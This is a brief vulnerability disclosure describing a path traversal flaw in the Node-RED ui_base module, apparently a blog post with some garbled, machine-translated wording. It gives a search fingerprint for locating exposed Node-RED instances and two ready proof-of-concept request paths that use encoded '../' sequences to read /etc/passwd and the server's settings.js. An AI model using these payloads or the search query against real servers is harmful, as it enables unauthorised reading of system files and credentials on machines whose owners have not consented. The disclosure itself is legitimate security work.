Node Red Ui_base A Random File Reading Vulnerability
Node Red Ui_base A Random File Reading Vulnerability

Node-RED ui_base Any file reading vulnerability
Vulnerability Description
Node-RED In /nodes/ui_base.js, the URL matches ‘/ui_base/js/*’ and is then passed to path.join,


Lack of verification of the final path can lead to a path traversal vulnerability, which can be used to read sensitive data on the server, such as settings.js
Vulnerability Impact
Node-RED
Network surveying and mapping
title=”Node-RED”
Vulnerability reappears
Visit the page
Verify POC
/ui_base/js/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc%2fpasswd
/ui_base/js/..%2f..%2f..%2f..%2fsettings.js
This post is licensed under CC BY 4.0 by the author.